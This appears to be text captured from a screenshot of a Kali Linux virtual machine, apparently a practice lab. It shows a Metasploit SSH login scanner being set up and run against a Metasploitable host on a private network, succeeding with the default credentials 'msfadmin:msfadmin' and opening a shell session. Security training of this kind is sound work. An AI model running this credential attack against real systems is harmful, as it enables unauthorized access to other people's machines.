 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:48
kali@kali: ~
File Actions Edit View Help
VERBOSE false yes Whether to print output for all attempts
Trash
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.103
rhosts ⇒ 192.168.56.103
msf6 auxiliary(scanner/ssh/ssh_login) > set username msfadmin
username ⇒ msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > set user_as_pass true
user_as_pass ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.103:22 - Starting bruteforce
[+] 192.168.56.103:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(di
alout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(samba
share),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
'
[*] SSH session 1 opened (192.168.56.102:39673 → 192.168.56.103:22) at 2024-08-27 23:47:03 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > back
msf6 >
Right Ctrl
Type here to search
ENG
9:17 AM
8/28/2024